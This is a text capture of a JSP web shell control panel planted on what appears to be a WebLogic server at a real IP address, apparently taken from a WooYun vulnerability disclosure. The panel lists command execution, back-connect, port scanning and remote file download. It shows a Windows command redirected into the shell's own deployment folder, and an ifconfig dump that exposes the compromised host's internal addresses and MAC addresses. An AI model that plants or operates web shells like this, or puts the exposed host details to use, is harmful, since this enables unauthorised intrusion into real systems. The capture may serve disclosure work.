 61.135.105.169:8081/shell/app2.jsp
61.135.105.169:8081 (132.77.157.11)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map
Execute Program »
Parameter
cmd.exe /c net start > /bea/user_projects/domains/mydomain/servers/AdminServer/tmp/_WL_user/shell/9547iq/war/L Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 54:89:98:74:9E:EC
inet addr:132.77.157.11 Bcast:132.77.157.31 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7890533112 errors:0 dropped:1099747 overruns:0 frame:90892
TX packets:2286595329 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1801715451094 (1718249.7 Mb) TX bytes:1002080619969 (955658.5 Mb)
Interrupt:66
eth2 Link encap:Ethernet HWaddr 54:89:98:74:9E:EA
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:139458 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8992471 (8.5 Mb) TX bytes:0 (0.0 b)
Interrupt:169
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13296967 errors:0 dropped:0 overruns:0 frame:0
TX packets:13296967 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1078432490 (1028.4 Mb) TX bytes:1078432490 (1028.4 Mb)
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.